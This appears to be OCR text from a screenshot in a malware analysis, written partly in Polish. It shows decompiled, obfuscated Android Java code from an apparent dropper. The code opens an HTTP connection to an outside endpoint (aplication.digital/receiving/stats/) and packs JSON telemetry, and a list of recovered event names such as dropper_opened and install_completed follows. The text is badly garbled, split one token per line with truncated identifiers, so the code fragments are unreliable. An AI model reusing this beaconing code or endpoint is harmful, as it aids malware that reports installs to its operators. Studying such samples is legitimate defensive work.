
:
https://aplication.digital/receiving/stats/
HttpURLConnection
httpURLConnection2
=
(
HttpURLConnec
httpURLConnection2
.
setRequestMethod
(
m0a0cac5c
.
F0a0cac
httpURLConnection2
.
setDoOutput
(
true
);
httpURLConnection2
.
setDoInput
(
true
);
httpURLConnection2
.
setUseCaches
(
false
);
httpURLConnection2
.
setRequestProperty
(
m0a0cac5c
.
F0a0c
httpURLConnection2
.
setRequestProperty
(
m0a0cac5c
.
F0a0c
httpURLConnection2
.
setConnectTimeout
(
10000
);
httpURLConnection2
.
setReadTimeout
(
10000
);
String
strQefh
=
MainContentProcessorjjy
.
qefh
(
new
byt
String
str
=
zc
.
a
;
jSONObject
.
put
(
strQefh
,
zc
.
a
);
jSONObject
.
put
(
MainContentProcessorjjy
.
qefh
(
new
byte
[
jSONObject
.
put
(
m0a0cac5c
.
F0a0cac5c_11
(
"qU213D3A332A26
Odzyskane nazwy zdarzeń obejmują m.in.:
dropper_opened
install_started
install_completed
install_failed